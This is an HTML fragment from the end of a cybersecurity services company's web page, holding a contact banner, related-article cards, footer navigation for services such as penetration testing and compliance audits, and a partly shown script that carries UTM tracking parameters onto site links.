-type-ctaBanner" data-sw-reveal><div class="module_column"><div class="text +v-trim"><h6>
            Contact us
        </h6><h2>Speak with a Thales Cyber Services ANZ<br>Security Specialist</h2><p>Thales Cyber Services ANZ is a full-service cybersecurity and secure cloud services provider, partnering with clients from all industries and all levels of government. Let’s talk.</p></div><a href="https://tesserent.com/contact" class="button -icon-right -cta-primary" target="">
                Let&#039;s Talk 										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="white"></path></svg></i></a></div></div></div><div class="body_section +background-white +context-white -type-context "><div class=" section_container body_cards " 	 data-sw-reveal><div class="container -width-12"><div class="text"><h2>
              Related Insights
            </h2></div><div class="grid -has-4 -h-gap-mdl -v-gap-lg -h-align-left -v-align-fill"><div class="cell card -type-insight +inner-fill -of-4 "><div class="card_content"><div class="card_content_meta">
        
        In The Media
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/_360xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/_300xAUTO_crop_center-center_none/Thales-Protected-SOC-Banner.jpg" srcset="/assets/main/_360xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/374131/Thales-Protected-SOC-Banner.webp 1920w" width="500" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients" class="h5">
          Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-4 "><div class="card_content"><div class="card_content_meta">
        
        Blog
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/17869/public-sector.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/17869/public-sector.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/17869/public-sector.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/17869/public-sector.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/public-sector.jpg" srcset="/assets/main/Stock-Images/_360xAUTO_crop_center-center_80_none/17869/public-sector.webp 360w, /assets/main/Stock-Images/_440xAUTO_crop_center-center_80_none/17869/public-sector.webp 440w, /assets/main/Stock-Images/_1366xAUTO_crop_center-center_80_none/17869/public-sector.webp 1366w, /assets/main/Stock-Images/_1920xAUTO_crop_center-center_80_none/17869/public-sector.webp 1920w" width="500" alt="Secure By Demand" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/blog/secure-by-demand" class="h5">
          Secure By Demand
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-4 "><div class="card_content"><div class="card_content_meta">
        
        Whitepaper
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/_360xAUTO_crop_center-center_80_none/366367/data-breach.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/366367/data-breach.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/366367/data-breach.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/366367/data-breach.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/_300xAUTO_crop_center-center_none/data-breach.jpg" srcset="/assets/main/_360xAUTO_crop_center-center_80_none/366367/data-breach.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/366367/data-breach.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/366367/data-breach.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/366367/data-breach.webp 1920w" width="500" alt="72 Hours: Lifting the lid on the first days of a cyber incident response" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/whitepapers/72-hours-lifting-the-lid-on-the-first-days-of-a-cyber-incident-response" class="h5">
          72 Hours: Lifting the lid on the first days of a cyber incident response
        </a></div></div></div><div class="cell card -type-insight +inner-fill -of-4 "><div class="card_content"><div class="card_content_meta">
        
        Blog
    </div><div class="card_content_thumbnail"><picture><source type="image/webp"     srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/SupplyChain-ThalesCyber-Banner.png" srcset="/assets/main/Insights-Images/_360xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 360w, /assets/main/Insights-Images/_440xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 440w, /assets/main/Insights-Images/_1366xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 1366w, /assets/main/Insights-Images/_1920xAUTO_crop_center-center_80_none/355634/SupplyChain-ThalesCyber-Banner.webp 1920w" width="500" alt="Understanding Supply Chains to Manage Risk" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div><div class="card_content_title"><a href="https://tesserent.com/insights/blog/complex-interconnections-understanding-supply-chains-to-manage-risk" class="h5">
          Understanding Supply Chains to Manage Risk
        </a></div></div></div></div></div></div></div></div></main><footer id="footer" class="footer +context-primary"><div class="footer_container"><div class="footer_top"><div class="columns -h-gap-md -v-gap-md"><div class="footer_top_logo column @desk-5"><div class="footer_top_logo_1"><svg xmlns="http://www.w3.org/2000/svg" id="vhhvfncegq-Layer_1" data-name="Layer 1" viewBox="0 0 246.05 124.75"><defs><style>
      .vhhvfncegq-cls-1 {
        fill: #fff;
      }

      .vhhvfncegq-cls-2 {
        fill: #242a75;
      }

      .vhhvfncegq-cls-3 {
        fill: #0bd;
      }
    </style></defs><rect class="vhhvfncegq-cls-2" x="0" width="246.05" height="86.15"></rect><rect class="vhhvfncegq-cls-1" y="86.21" width="246.05" height="38.54"></rect><g><path class="vhhvfncegq-cls-2" d="M44.34,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="vhhvfncegq-cls-2" d="M60.18,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path><path class="vhhvfncegq-cls-2" d="M74.23,102.07c0,1.93-.55,2.86-2.02,3.13v.05c1.79.21,2.33,1.31,2.33,3.22,0,2.92-1.48,3.79-4.83,3.79-1.47,0-3.85-.05-5.42-.18-.21-.02-.27-.07-.27-.25v-13.16c0-.2.05-.23.27-.25,1.57-.14,3.52-.2,4.99-.2,3.47,0,4.95.97,4.95,3.84ZM66.83,100.68v3.56h1.82c2,0,2.74-.23,2.74-1.73s-.72-1.82-2.4-1.82h-2.16ZM66.83,106.26v3.56h2.68c1.54,0,2.18-.36,2.18-1.72,0-1.47-.73-1.84-2.16-1.84h-2.7Z"></path><path class="vhhvfncegq-cls-2" d="M88.07,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="vhhvfncegq-cls-2" d="M103.02,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM95.56,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="vhhvfncegq-cls-2" d="M115.78,98.59c.21.07.32.16.32.32v1.45c0,.23-.11.32-.34.32h-4.24c-1.09,0-1.64.38-1.64,1.16v.25c0,.63.25,1.04,1.05,1.34l3.34,1.31c1.72.68,2.49,1.52,2.49,3.59v.5c0,2.65-2.06,3.43-5.15,3.43-1.32,0-2.74-.11-4.42-.38-.23-.05-.3-.16-.3-.39v-1.36c0-.21.11-.32.34-.32h5.08c1.07,0,1.63-.32,1.63-1.11v-.23c0-.77-.36-1.13-1.29-1.48l-3.49-1.3c-1.48-.55-2.13-1.57-2.13-3.65v-.39c0-2.65,1.84-3.42,5.01-3.42,1.48,0,2.34.11,3.74.36Z"></path><path class="vhhvfncegq-cls-2" d="M130.15,98.34c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-6.42v3.38h5.87c.18,0,.29.09.29.27v1.82c0,.18-.11.27-.29.27h-5.87v3.2h6.42c.18,0,.27.09.27.27v1.91c0,.18-.09.27-.27.27h-8.96c-.18,0-.27-.09-.27-.29v-13.29c0-.18.09-.27.27-.27h8.96Z"></path><path class="vhhvfncegq-cls-2" d="M143.69,98.5c.27.07.41.18.41.48v1.43c0,.18-.09.27-.27.27h-3.67c-2.47,0-2.9,1.07-2.9,4.56s.43,4.58,2.9,4.58h3.67c.18,0,.27.09.27.27v1.45c0,.29-.14.39-.41.46-.88.18-1.95.27-3.52.27-4.56,0-5.74-1.61-5.74-7.03s1.18-7.01,5.74-7.01c1.57,0,2.65.11,3.52.27Z"></path><path class="vhhvfncegq-cls-2" d="M159.24,98.34c.2,0,.27.07.27.27v6.67c0,5.6-1.13,6.99-5.65,6.99s-5.67-1.4-5.67-6.99v-6.67c0-.2.07-.27.27-.27h2.27c.2,0,.27.07.27.27v6.67c0,3.63.57,4.54,2.86,4.54s2.84-.91,2.84-4.54v-6.67c0-.2.07-.27.27-.27h2.27Z"></path><path class="vhhvfncegq-cls-2" d="M174.53,102.83c0,2.7-.72,3.77-2.74,4.17l3.04,4.83c.14.2.05.36-.21.36h-2.25c-.41,0-.54-.12-.72-.39l-2.93-4.61h-1.65v4.72c0,.23-.05.29-.27.29h-2.27c-.21,0-.27-.05-.27-.29v-13.22c0-.2.05-.23.27-.25,1.57-.14,3.29-.2,4.76-.2,3.92,0,5.24,1.02,5.24,4.6ZM167.07,100.68v4.33h1.93c2.13,0,2.68-.29,2.68-2.11s-.55-2.22-2.68-2.22h-1.93Z"></path><path class="vhhvfncegq-cls-2" d="M181.5,98.34c.18,0,.27.09.27.29v13.27c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-13.27c0-.2.09-.29.27-.29h2.27Z"></path><path class="vhhvfncegq-cls-2" d="M196.18,98.34c.18,0,.29.09.29.27v1.91c0,.18-.11.27-.29.27h-3.74v11.11c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-11.11h-3.74c-.18,0-.27-.09-.27-.27v-1.91c0-.18.09-.27.27-.27h10.28Z"></path><path class="vhhvfncegq-cls-2" d="M211.57,98.34c.25,0,.36.11.2.39l-4.92,9.01v4.15c0,.2-.09.29-.27.29h-2.27c-.18,0-.27-.09-.27-.29v-4.18l-4.92-8.98c-.16-.29-.05-.39.2-.39h2.52c.27,0,.36.09.48.29l3.11,6.29,3.13-6.29c.11-.2.21-.29.48-.29h2.52Z"></path></g><g><path class="vhhvfncegq-cls-1" d="M211.55,47.43c0,2.85-.83,3.69-3.1,4.37-2.46.74-6.82,1.2-9.42,1.2-3.07,0-6.91-.2-10.17-.95v-3.29h18.04v-4.48h-12.77c-3.84,0-5.27-1.06-5.27-4.8v-1.96c0-2.95.87-3.85,3.27-4.47,2.41-.62,6.37-1.03,8.95-1.03,3.13,0,6.9.24,10.18.97v3.3h-17.75v3.79h12.77c3.84,0,5.27,1.04,5.27,4.78v2.56Z"></path><path class="vhhvfncegq-cls-1" d="M180.78,52.06c-3.74.74-7.5.94-11.15.94s-7.48-.2-11.22-.94v-19.06c3.74-.74,7.53-.97,11.17-.97s7.36.23,11.1.97v3.4h-16.89v3.81h11v3.95h-11v4.5h16.98v3.4Z"></path><path class="vhhvfncegq-cls-1" d="M151.97,52.06c-3.35.75-6.74.94-9.99.94s-6.7-.2-10.06-.94v-19.55h5.38v15.9h14.66v3.65Z"></path><path class="vhhvfncegq-cls-1" d="M125.47,52.18c-1.79.51-4.16.7-5.93.73l-8.29-16.75h-.46l-8.29,16.75c-1.77-.03-3.85-.21-5.64-.73l10.5-19.67h7.48l10.63,19.67Z"></path><path class="vhhvfncegq-cls-3" d="M114.53,47.19c0,1.92-1.58,3.48-3.51,3.48s-3.48-1.56-3.48-3.48,1.56-3.49,3.48-3.49,3.51,1.56,3.51,3.49"></path><path class="vhhvfncegq-cls-1" d="M90.37,52.2c-1.72.49-3.56.67-5.39.71v-8.54h-13.37v8.54c-1.83-.03-3.67-.21-5.38-.71v-19.32c1.72-.49,3.55-.68,5.38-.71v8.25h13.37v-8.25c1.83.03,3.66.21,5.39.71v19.32Z"></path><path class="vhhvfncegq-cls-1" d="M58.73,36.45h-9.45v16.11h-5.33v-16.11h-9.44v-3.44c4.07-.74,8.15-.97,12.12-.97s8.04.23,12.1.97v3.44Z"></path></g></svg></div></div><div class="footer_top_buttons column @desk-7"><a title="LinkedIn" href="https://www.linkedin.com/company/tesserent/" class="button" target="_blank"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0C0.67157 0 0 0.67157 0 1.5V16.5C0 17.3284 0.67157 18 1.5 18H16.5C17.3284 18 18 17.3284 18 16.5V1.5C18 0.67157 17.3284 0 16.5 0H1.5ZM5.52076 4.00272C5.52639 4.95897 4.81061 5.54819 3.96123 5.54397C3.16107 5.53975 2.46357 4.90272 2.46779 4.00413C2.47201 3.15897 3.13998 2.47975 4.00764 2.49944C4.88795 2.51913 5.52639 3.1646 5.52076 4.00272ZM9.2797 6.76176H6.75971H6.7583V15.3216H9.4217V15.1219C9.4217 14.742 9.4214 14.362 9.4211 13.9819C9.4203 12.9681 9.4194 11.9532 9.4246 10.9397C9.426 10.6936 9.4372 10.4377 9.5005 10.2028C9.7381 9.3253 10.5271 8.7586 11.4074 8.8979C11.9727 8.9864 12.3467 9.3141 12.5042 9.8471C12.6013 10.1803 12.6449 10.5389 12.6491 10.8863C12.6605 11.9339 12.6589 12.9815 12.6573 14.0292C12.6567 14.399 12.6561 14.769 12.6561 15.1388V15.3202H15.328V15.1149C15.328 14.6629 15.3278 14.211 15.3275 13.7591C15.327 12.6296 15.3264 11.5001 15.3294 10.3702C15.3308 9.8597 15.276 9.3563 15.1508 8.8627C14.9638 8.1286 14.5771 7.5211 13.9485 7.0824C13.5027 6.77019 13.0133 6.5691 12.4663 6.5466C12.404 6.54401 12.3412 6.54062 12.2781 6.53721C11.9984 6.52209 11.7141 6.50673 11.4467 6.56066C10.6817 6.71394 10.0096 7.0641 9.5019 7.6814C9.4429 7.7522 9.3852 7.8241 9.2991 7.9314L9.2797 7.9557V6.76176ZM2.68164 15.3244H5.33242V6.76733H2.68164V15.3244Z" fill="currentColor"/></svg></a><a title="Twitter" href="https://twitter.com/tesserent" class="button" target="_blank"><svg width="18" height="18" viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.4766 0H24.4634L15.7533 10.1661L26 24H17.977L11.6929 15.6099L4.50267 24H0.513413L9.82969 13.1262L0 0H8.22676L13.907 7.66893L20.4766 0ZM19.0772 21.5631H21.2865L7.02637 2.30892H4.65573L19.0772 21.5631Z" fill="currentColor"/></svg></a></div></div></div><div class="footer_middle"><div class="columns -h-gap-md -v-gap-md"><div class="footer_middle_signup column @desk-6"><div class="text +v-trim"><h5>
                                Get the latest updates<br>and news. Keep me informed.
                            </h5></div><div class="newsletter-wrapper"><iframe src="https://info.tesserent.com/l/1065712/2024-08-06/sjg98z" width="100%" height="118" type="text/html" frameborder="0" allowTransparency="true" style="border: 0; width: 100%;"></iframe></div></div><div class="footer_middle_navigation column @desk-6"><div class="column @mobl-5 @desk-3"><div class="footer_nav"><h6>
                                Quick Links
                            </h6><ul><li><a href="https://tesserent.com/about" 
                                            >
                                                                                        About
                                                                                    </a></li><li><a href="https://tesserent.com/solutions" 
                                            >
                                                                                        Solutions
                                                                                    </a></li><li><a href="https://tesserent.com/careers" 
                                            >
                                                                                        Careers
                                                                                    </a></li><li><a href="https://tesserent.com/contact" 
                                            >
                                                                                        Contact 
                                                                                    </a></li><li><a href="https://www.thalesgroup.com/en/australia/cybersecurity" target="_blank"
                                            >
                                                                                        Cyber Solutions by Thales
                                                                                            										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="qwtyqtndzn-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li><li><a href="#footer_nav_wrap" 
                                            class="toggle">
                                                                                        Explore Our Capabilities
                                                                                    </a></li></ul></div></div><div class="column @mobl-7 @desk-3"><div class="footer_nav"><h6>
                                Incident Response
                            </h6><ul><li><a href="https://tesserent.com/incident-response-assistance" target="_blank"
                                            class="button -condensed">
                                                                                        Get Support
                                                                                            										<i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bizjxbwcsm-Layer_1" x="0px" y="0px" viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M6.4,36.9l21.4-21.4l-13.1,0.3l-0.1-9.4h28.8l0.1,28.8h-9.4l0.3-13.1L13,43.6L6.4,36.9z"></path></svg></i></a></li></ul></div></div><div class="footer_nav_wrap"><div class="footer_nav_expanded"><div class="footer_nav_expanded_left"><li class="nav-header">Security Advisory</li><li><a href="/solutions/pci-dss-services">PCI SSC Audit Australia	</a></li><li><a href="/solutions/pci-dss-services">PCI DSS Compliance</a></li><li><a href="/solutions/pci-dss-services">PCI DSS Compliance Certification	</a></li><li><a href="https://tesserent.com/solutions/essential-8-services/essential-8-assessment">Essential 8 Assessment	</a></li><li><a href="/solutions/essential-8-services">Essential 8 Audit	</a></li><li><a href="/solutions/essential-8-services">Essential 8 Compliance	</a></li><li><a href="/solutions/iso-27001-services">ISO 27001 Gap Analysis	</a></li><li><a href="https://tesserent.com/solutions/iso-27001-services/iso-27001-certification">ISO 27001 Certification</a></li><li><a href="/solutions/iso-27001-services">ISO 27001 Compliance</a></li><li><a href="/solutions/governance-and-risk/iso-31000-risk-management">ISO 31000 Risk Management</a></li><li><a href="/solutions/governance-and-risk/iso-31000-risk-management#process">ISO 31000 Risk Management Process	</a></li><li><a href="/solutions/iso-27001-services#what-is-ISMS">ISMS Audit</a></li><li><a href="https://tesserent.com/solutions/critical-infrastructure-soci-act">SOCI Act for Critical Infrastructure Resilience</a></li></div><div class="footer_nav_expanded_center"><li class="nav-header">Cybersecurity</li><li><a href="/">Cybersecurity Companies Australia</a></li><li><a href="/solutions/security-awareness-training">Cybersecurity Awareness Training	</a></li><li><a href="https://tesserent.com/solutions">Cybersecurity Solutions</a></li><li><a href="/solutions/strategy-and-planning">Cybersecurity Consulting</a></li><li><a href="https://tesserent.com/solutions/penetration-testing">Penetration Testing</a></li><li><a href="/solutions/application-penetration-testing">Application Penetration Testing</a></li><li><a href="/solutions/penetration-testing">Infrastructure Penetration Testing</a></li><li><a href="/solutions/managed-networks-sdwan">Managed SDWAN Providers	</a></li><li><a href="/solutions/managed-data-protection-disaster-recovery/vmware-cloud-backup">VMware Cloud Backup Solutions</a></li><li><a href="/solutions/managed-data-protection-disaster-recovery/azure-cloud-backup">Azure Cloud Backup Solutions</a></li><li><a href="https://tesserent.com/solutions/managed-data-protection-disaster-recovery/aws-cloud-backup">AWS Cloud Backup Solutions</a></li><li><a href="/solutions/azure-cloud-services">Cloud Migration Services</a></li><li><a href="https://tesserent.com/solutions/managed-security-services">Managed Security Services</a></li><li><a href="https://tesserent.com/solutions/cyber-security-melbourne">Cybersecurity Melbourne</a></li><li><a href="https://tesserent.com/solutions/cyber-security-sydney">Cybersecurity Sydney</a></li><li><a href="https://tesserent.com/solutions/cyber-security-brisbane">Cybersecurity Brisbane</a></li><li><a href="https://tesserent.com/solutions/cyber-security-canberra">Cybersecurity Canberra</a></li><li><a href="https://tesserent.com/solutions/cyber-security-adelaide">Cybersecurity Adelaide</a></li></div><div class="footer_nav_expanded_right"><li class="nav-header">Cyber Threats</li><li><a href="https://tesserent.com/solutions/security-advisory">Cybersecurity Advisory Services	</a></li><li><a href="/solutions/intelligence-services-and-monitoring/dark-web-monitoring">Dark Web Monitoring	</a></li><li><a href="/solutions/intelligence-services-and-monitoring">Cyber Threat Intelligence	</a></li><li><a href="/solutions/governance-and-risk">Cybersecurity Risk Assessment	</a></li><li><a href="/solutions/business-continuity-management">Business Continuity Services</a></li><li><a href="/solutions/adversary-services">Adversary Simulation Services</a></li><li><a href="https://tesserent.com/solutions/managed-detection-response">Managed Detection and Response	</a></li><li><a href="https://tesserent.com/solutions/extended-detection-response">XDR Extended Detection and Response	</a></li><li><a href="https://tesserent.com/solutions/vulnerability-management-service">Vulnerability Management</a></li><li><a href="/solutions/adversary-services/red-teams">Red Team Services</a></li><li><a href="/solutions/adversary-services/purple-teams">Purple Team Services</a></li><li class="nav-header">Resources</li><li><a href="https://tesserent.com/resources/what-is-penetration-testing-explained">What is penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-external-penetration-testing-explained">What is external penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-pci-dss-payment-card-industry-data-security-standard-explained">What is PCI DSS?</a></li><li><a href="https://tesserent.com/resources/what-is-red-teaming">What is red teaming?</a></li><li><a href="https://tesserent.com/resources/what-is-iso-27001">What is ISO 27001?</a></li><li><a href="https://tesserent.com/resources/what-is-physical-penetration-testing-pentests-explained">What is physical pen testing?</a></li><li><a href="https://tesserent.com/resources/what-is-mdr-managed-detection-and-response-explained">What is MDR?</a></li><li><a href="https://tesserent.com/resources/what-is-a-security-operations-centre-soc">What is a SOC?</a></li><li><a href="https://tesserent.com/resources/what-is-purple-teaming">What is purple teaming?</a></li><li><a href="https://tesserent.com/resources/pci-pin-assessment">What is a PCI PIN Assessment</a></li><li><a href="">What is ISO 27001?</a></li><li><a href="https://tesserent.com/resources/what-is-physical-penetration-testing-pentests-explained">What is physical penetration testing?</a></li><li><a href="https://tesserent.com/resources/what-is-threat-intelligence">What is threat intelligence?</a></li><li><a href="https://tesserent.com/resources/what-is-application-security-testing">What is application security testing?</a></li></div></div></div></div></div></div><div class="footer_bottom"><div class="text +v-trim"><p>
                    &copy; 2026 Thales Cyber Services ANZ.<span>Website by Spicy Web</span><a href="https://tesserent.com/privacy-policies" >Privacy &amp; Policies</a><a href="https://thales.integrityline.org/" >Thales Alert Line</a><a href="https://tesserent.com/sitemap" >Sitemap</a></p></div><a href="https://aisa.org.au/public/Partners/Corporate-Partners.aspx" ><div class="footer_bottom_logo"><picture><source type="image/webp"     srcset="/assets/main/_360xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1920w" 
  sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
><img class="+responsive" src="/assets/main/_150xAUTO_crop_center-center_none/AISA-CP-Logo-Orange-TNT-Website.png" srcset="/assets/main/_360xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 360w, /assets/main/_440xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 440w, /assets/main/_1366xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1366w, /assets/main/_1920xAUTO_crop_center-center_80_none/368365/AISA-CP-Logo-Orange-TNT-Website.webp 1920w" width="500" sizes="(max-width: 360px) 360px, (max-width: 440px) 440px, (max-width: 1366px) 1366px, (max-width: 1920px) 1920px, 100vw" 
></picture></div></a></div></div></footer><div id="modal" class="modal" data-sw-toggler="{&quot;open&quot;:false,&quot;transition&quot;:&quot;css&quot;}" data-sw-cloak data-url="https://tesserent.com/modal"><div class="modal_inner"><button class="modal_close" data-sw-toggler-close><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="qjjeiwhwjm-Capa_1" x="0px" y="0px" viewBox="0 0 31.112 31.112" style="enable-background:new 0 0 31.112 31.112;" xml:space="preserve"><polygon points="31.112,1.414 29.698,0 15.556,14.142 1.414,0 0,1.414 14.142,15.556 0,29.698 1.414,31.112 15.556,16.97   29.698,31.112 31.112,29.698 16.97,15.556 "></polygon><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></i></button><div class="modal_content"><iframe name="modal-frame" class="modal_frame" src="about:blank" data-sw-autosize></iframe></div></div></div><div id="videoWindow" class="closed"><div class="inner"><iframe 
            width="723" 
            height="458" 
            title="Videp" 
            frameborder="0"
            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
            allowfullscreen></iframe></div></div><script src="https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js"></script><script src="/scripts/main.js?v=1768875503"></script><script>
	/** Immortal UTM Parameters */
	(function() {
		const baseHref = document.getElementsByTagName('base')[0].href;
		const keys = [
			'gclid',
			'utm_source',
			'utm_medium',
			'utm_campaign',
			'utm_term',
			'utm_adgroup',
			'utm_content'
		];
		let params = Object.fromEntries(new URLSearchParams(window.location.search));

		for (const key in params) if (params.hasOwnProperty(key)) {
			if (!keys.includes(key)) delete params[key];
		}

		if (Object.keys(params).length < 1) return; // nothing we want to keep so exit

		document.querySelectorAll('a').forEach(a => {
			let href = a.href;

			if (href.includes(baseHref)) {
				let hash = '';
